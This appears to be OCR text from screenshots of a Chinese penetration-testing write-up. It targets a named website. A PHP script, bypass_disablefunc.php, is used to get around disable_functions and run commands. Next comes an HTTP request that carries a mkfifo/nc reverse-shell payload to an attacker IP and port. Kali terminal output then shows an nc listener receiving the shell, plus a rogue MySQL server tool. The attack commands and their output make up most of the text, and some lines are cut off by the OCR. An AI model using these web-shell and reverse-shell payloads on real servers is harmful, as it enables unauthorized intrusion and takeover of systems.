 www.ddd4.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/www/wwwroot/
火狐官方站点 新手上路 常用网址 JD 京东商城
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /tmp/xx 2>&1
output:
/www/wwwroot/www.ddd4.com
Raw Params Headers Hex
GET
/bypass_disablefunc.php?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>
.168.0.109+9001+>/tmp/f&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_
_x64.so HTTP/1.1
Host: www.ddd4.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
单击切换到 Workspace 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali: ~ kali@kali: ~/ddd4 kali@kal
[/usr/lib/python2.7/asyncore.py|read|83] [/usr/lib/python2.7/asyncore.py|handl
py|found_terminator|184])
^CTraceback (most recent call last):
File "rogue_mysql_server.py", line 248, in <module>
asyncore.loop()
File "/usr/lib/python2.7/asyncore.py", line 216, in loop
poll_fun(timeout, map)
File "/usr/lib/python2.7/asyncore.py", line 145, in poll
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
kali@kali:~/ddd4/Rogue-MySql-Server$ ^C
kali@kali:~/ddd4/Rogue-MySql-Server$ ^C
kali@kali:~/ddd4/Rogue-MySql-Server$ cd ..
kali@kali:~/ddd4$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.122] 43984
sh: cannot set terminal process group (3505):
sh: no job control in this shell
sh-4.3$ exit
kali@kali:~/ddd4$
关注安全技术